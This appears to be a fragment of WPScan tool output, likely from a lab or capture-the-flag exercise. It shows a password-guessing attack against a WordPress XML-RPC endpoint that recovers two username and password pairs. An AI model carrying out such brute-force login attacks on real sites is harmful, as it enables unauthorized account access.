 [+] Performing password attack on Xmlrpc against 4 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / sometimes Time: 00:00:36 <===================================                    > (632 / 962) 65.69%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register